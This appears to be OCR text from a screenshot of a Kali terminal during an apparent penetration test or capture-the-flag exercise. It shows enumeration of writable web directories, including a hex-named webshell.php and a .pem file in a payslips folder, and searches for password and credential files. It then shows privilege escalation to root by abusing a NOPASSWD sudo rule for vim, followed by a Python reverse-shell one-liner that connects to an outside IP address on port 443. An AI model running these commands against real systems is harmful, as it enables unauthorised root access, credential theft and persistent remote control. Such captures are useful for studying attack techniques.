 Applications Places Terminal Feb 17 03:17
root@kali: /tmp
/var/www/html/documents
/var/www/html/documents/payslips
/var/www/html/documents/payslips/313332373630627572702e70656d.pem
/var/www/html/documents/reimbursments
/var/www/html/documents/reimbursments/3233353839357765627368656c6c2e706870.php
Interesting GROUP writable files (not in Home) (max 500)
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
Group www-data:
/run/lock/apache2
/run/apache2
/var/log/apache2
/var/www/html
Searching *password* or *credential* files in home (limit 70)
/etc/pam.d/common-password
/usr/lib/x86_64-linux-gnu/libmariadb3/plugin/caching_sha2_password.so
/usr/lib/x86_64-linux-gnu/libmariadb3/plugin/mysql_clear_password.so
/usr/lib/x86_64-linux-gnu/libmariadb3/plugin/sha256_password.so
/usr/local/include/php/ext/standard/php_password.h
/usr/share/pam/common-password
/usr/share/pam/common-password.md5sums
/var/cache/debconf/passwords.dat
/var/lib/pam/password
Checking for TTY (sudo/su) passwords in audit logs
Searching passwords inside logs (limit 70)
100 808k 100 808k 0 0 22932 0 0:00:36 0:00:36 --:--:-- 0
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
(remote) www-data@47c0ce669a10:/tmp$ sudo -l
Matching Defaults entries for www-data on 47c0ce669a10:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on 47c0ce669a10:
(root) NOPASSWD: /usr/bin/vim /var/www/html/documents
(remote) www-data@47c0ce669a10:/tmp$ sudo /usr/bin/vim /var/www/html/documents
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("152.67.8.164",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")'& disow
[0] 0:python* 1:python 2:python- "kali" 21:47 16-Feb-23